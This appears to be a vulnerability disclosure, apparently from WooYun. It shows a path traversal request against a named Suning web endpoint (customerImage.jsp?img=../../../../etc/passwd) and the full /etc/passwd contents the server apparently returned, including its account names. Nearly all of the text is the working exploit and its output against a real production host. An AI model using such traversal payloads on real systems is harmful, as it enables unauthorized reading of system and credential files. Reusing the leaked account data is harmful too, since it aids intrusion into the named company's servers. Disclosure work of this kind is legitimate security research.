 view-source:online.suning.com/console/client/customerImage.jsp?img=../../../../etc/passwd

1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
11 operator:x:11:0:operator:/root:/sbin/nologin
12 games:x:12:100:games:/usr/games:/sbin/nologin
13 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
14 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
15 nobody:x:99:99:Nobody:/:/sbin/nologin
16 dbus:x:81:81:System message bus:/:/sbin/nologin
17 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
18 abrt:x:173:173::/etc/abrt:/sbin/nologin
19 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
20 ntp:x:38:38::/etc/ntp:/sbin/nologin
21 saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
22 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
23 avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
24 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
25 tcpdump:x:72:72::/:/sbin/nologin
26 snadmin:x:500:500::/home/snadmin:/bin/bash
27 rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
28 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
29 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
30 wcsuser:x:501:501::/home/wcsuser:/bin/bash
31 zabbix:x:498:499:Zabbix Monitoring System:/var/lib/zabbix:/sbin/nologin
32

www.wooyun.org